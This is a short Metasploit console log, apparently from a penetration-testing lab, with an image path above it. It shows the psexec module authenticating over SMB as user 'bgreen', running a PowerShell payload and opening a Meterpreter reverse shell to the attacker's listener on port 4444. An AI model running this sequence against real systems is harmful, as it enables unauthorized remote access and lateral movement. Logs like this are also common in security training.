 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.130.10.18:4444
[*] 10.130.10.25:445 - Connecting to the server...
[*] 10.130.10.25:445 - Authenticating to 10.130.10.25:445|hiboxy as user 'bgreen'...
[*] 10.130.10.25:445 - Selecting PowerShell target
[*] 10.130.10.25:445 - Executing the payload...
[+] 10.130.10.25:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.130.10.25
[*] Meterpreter session 1 opened (10.130.10.18:4444 -> 10.130.10.25:29925) at 2026-03-28 18:59:49 +0700
meterpreter >